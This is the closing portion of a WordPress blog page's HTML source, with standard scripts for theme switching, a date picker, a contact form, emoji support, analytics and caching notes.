@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 96/158 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/21 queries in 0.035 seconds using APC

Served from: mauricecarlin.com @ 2026-01-05 02:11:01 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 04 Jan 2026 19:11:01 GMT -->
